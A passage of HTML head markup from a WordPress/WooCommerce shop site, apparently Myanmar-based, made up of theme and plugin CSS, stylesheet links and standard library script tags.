0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='embedded_css-css' href='https://www.thahtaymin.com/wp-content/plugins/myanmar-unipress/_inc/fonts/?font=pyidaungsu&#038;ver=1.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.thahtaymin.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.thahtaymin.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.0.2' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.thahtaymin.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.0.2' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#0274be;color:#ffffff;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#0274be;background-color:#0274be;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.woocommerce-message, .woocommerce-info{border-top-color:#0274be;}.woocommerce-message::before,.woocommerce-info::before{color:#0274be;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#0274be;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#0274be;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#3a3a3a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#0274be;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#0274be;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#0274be;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#0274be;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#0274be;color:#0274be;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#0274be;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#0274be;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#0274be;border-color:#0274be;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#0274be;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#3a3a3a;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='b5ec31228-css' href='https://www.thahtaymin.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768983575' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.thahtaymin.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.thahtaymin.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.3.0' media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-676-css' href='https://www.thahtaymin.com/wp-content/uploads/elementor/css/post-676.css?ver=1626249106' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.8.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.8.2' media='all' />
<link rel='stylesheet' id='elementor-post-550-css' href='https://www.thahtaymin.com/wp-content/uploads/elementor/css/post-550.css?ver=1626249106' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.thahtaymin.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.thahtaymin.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='apbd-woo-mini-cart-frontend-css' href='https://www.thahtaymin.com/wp-content/plugins/woo-mini-cart-drawer/css/frontend.css?ver=3.3.0' media='' />
<link rel='stylesheet' id='apbd-woo-mini-cart-skin-blue-css' href='https://www.thahtaymin.com/wp-content/plugins/woo-mini-cart-drawer/css/skin-blue.css?ver=3.3.0' media='' />
<script src="https://www.thahtaymin.com/wp-content/plugins/myanmar-unipress/_inc/js/rabbit.js?ver=1.3.5" id="rabbit-js"></script>
<script src="https://www.thahtaymin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thahtaymin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.8.2" id="font-awesome-4-shim-js"></script>
<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.thahtaymin.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":8275,"token":"71edbc9ee2","lang":0,"debug":0}
//# sourceURL=wpp-json
</script>
